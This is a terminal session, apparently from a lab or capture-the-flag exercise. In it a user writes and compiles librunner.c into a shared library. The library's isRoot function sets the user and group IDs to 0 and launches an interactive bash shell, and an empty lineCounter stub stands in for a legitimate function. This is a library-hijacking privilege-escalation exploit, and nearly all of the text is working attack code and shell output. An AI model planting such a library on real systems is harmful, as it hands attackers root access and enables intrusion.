 flaskuser@ip-172-16-2-251:/home/flaskuser/binary/functions$ nano librunner.c
flaskuser@ip-172-16-2-251:/home/flaskuser/binary/functions$ cat librunner.c
#include <stdlib.h>
#include <unistd.h>

void isRoot() {
    setuid(0);
    setgid(0);
    system("/bin/bash -i");
}

void lineCounter() {

}
flaskuser@ip-172-16-2-251:/home/flaskuser/binary/functions$ gcc -shared -fPIC -nostartfiles -o librunner.so librunner.c
flaskuser@ip-172-16-2-251:/home/flaskuser/binary/functions$ ls -la
total 28
drwxr-xr-x 2 flaskuser flaskuser  4096 Apr 10 00:58 .
drwxr-xr-x 3 flaskuser flaskuser  4096 Apr 10 00:34 ..
-rw-r--r-- 1 flaskuser flaskuser   142 Apr 10 00:58 librunner.c
-rwxr-xr-x 1 flaskuser flaskuser 14336 Apr 10 00:58 librunner.so
flaskuser@ip-172-16-2-251:/home/flaskuser/binary/functions$